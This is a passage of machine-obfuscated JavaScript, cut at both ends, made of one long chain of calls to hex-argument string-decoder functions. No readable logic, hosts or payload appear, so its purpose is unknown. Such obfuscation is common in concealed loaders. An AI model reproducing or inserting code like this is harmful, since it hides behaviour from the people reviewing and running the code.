7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00